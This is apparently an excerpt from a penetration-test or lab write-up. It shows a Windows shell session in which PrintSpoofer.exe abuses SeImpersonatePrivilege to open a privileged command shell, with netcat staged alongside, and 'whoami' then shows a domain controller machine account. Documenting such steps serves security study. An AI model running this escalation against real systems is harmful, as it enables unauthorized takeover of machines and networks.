 C:\munaz>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1A14-ED88

 Directory of C:\munaz

05/17/2021  12:42 AM    <DIR>          .
05/17/2021  12:42 AM    <DIR>          ..
05/17/2021  12:23 AM            45,272 nc64.exe
05/17/2021  12:42 AM            27,136 PrintSpoofer.exe
               2 File(s)         72,408 bytes
               2 Dir(s)  34,173,149,184 bytes free

C:\munaz>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
dc01\dc$